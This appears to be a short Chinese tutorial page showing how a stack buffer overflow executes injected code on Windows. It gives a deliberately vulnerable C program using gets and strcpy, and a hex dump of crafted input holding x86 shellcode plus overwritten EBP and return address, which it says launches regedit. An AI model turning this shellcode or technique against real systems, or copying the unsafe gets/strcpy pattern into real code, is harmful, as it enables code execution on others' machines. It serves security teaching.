 Exploit-利用缓冲区溢出执行恶意代码
示例代码:
#include <windows.h>
#include <stdio.h>
#include <string.h>
char cc[1024];
int main()
{
char buffer[100];
gets(cc);
strcpy(buffer, cc);
puts(buffer);
return 0;
};
构造恶意输入:
00000000h: 72 65 67 65 64 69 74 2E 65 78 65 20 20 20 20 20 ; regedit.exe
00000010h: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 FF ;
00000020h: 8B C5 C1 E0 08 C1 E8 08 8B C8 32 DB 04 1F 88 18 ;
00000030h: 8B F4 8B E1 56 6A 01 8B C1 50 BA 0D 25 86 7C FF ;
00000040h: D2 5E 8B E6 C3 90 90 90 90 90 90 90 90 90 90 5F ;
00000050h: 5B 83 C4 40 3B EC E8 3D FF FF FF 8B E5 5D C3 CC ;
00000060h: 5E FF 12 FF 1C FF 12 FF 3C FF 12 00 3D FF 12 00 ;
恶意命令的【字节数据】
恶意命令的【指令代码】
原ebp指针，替换为
指向【字节数据】的地址
原函数返回地址，替换为
指向【指令代码】的地址
恶意代码段
ShellCode
EBP指针
返回地址
执行结果:
成功利用打开注册表
动画演示:
缓冲区溢出执行恶
意代码动画